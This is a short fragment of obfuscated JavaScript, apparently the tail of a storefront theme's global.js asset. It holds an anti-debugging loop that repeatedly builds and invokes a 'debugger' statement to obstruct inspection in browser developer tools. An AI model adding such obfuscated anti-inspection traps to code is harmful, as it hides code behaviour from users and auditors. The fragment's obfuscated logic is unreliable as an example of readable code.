function(_0x37b797){}[_0x17ceb2(553)](_0x17ceb2(601))[_0x17ceb2(501)](_0x17ceb2(508));(""+_0x2a0bd6/_0x2a0bd6).length!==1||_0x2a0bd6%20===0?function(){return!0}[_0x17ceb2(553)](_0x17ceb2(761)+_0x17ceb2(670))[_0x17ceb2(781)](_0x17ceb2(709)):function(){return!1}[_0x17ceb2(553)]("debu"+_0x17ceb2(670))[_0x17ceb2(501)](_0x17ceb2(678)),_0x37f4e8(++_0x2a0bd6)}try{if(_0xfeb18c)return _0x37f4e8;_0x37f4e8(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/8/assets/global.js.map?v=77203367985599398841729022441
